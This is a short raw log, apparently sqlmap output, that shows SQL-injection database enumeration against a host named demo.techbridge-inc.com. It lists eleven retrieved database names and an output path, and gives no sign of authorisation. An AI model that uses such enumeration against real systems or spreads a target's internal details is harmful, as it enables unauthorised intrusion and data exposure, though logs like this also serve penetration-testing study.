 [18:19:43] [INFO] retrieved: TbBiz_djg
[18:19:44] [INFO] retrieved: TbBiz_lsbbt
[18:19:44] [INFO] retrieved: TbCompany
[18:19:44] [INFO] retrieved: TbMainBiz
[18:19:44] [INFO] retrieved: TbNewCompany
[18:19:44] [INFO] retrieved: mysql
[18:19:44] [INFO] retrieved: performance_schema
[18:19:45] [INFO] retrieved: test
available databases [11]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] TbBiz
[*] TbBiz_12mcc
[*] TbBiz_djg
[*] TbBiz_lsbbt
[*] TbCompany
[*] TbMainBiz
[*] TbNewCompany
[*] test
[18:19:45] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/demo.techbridge-inc.com'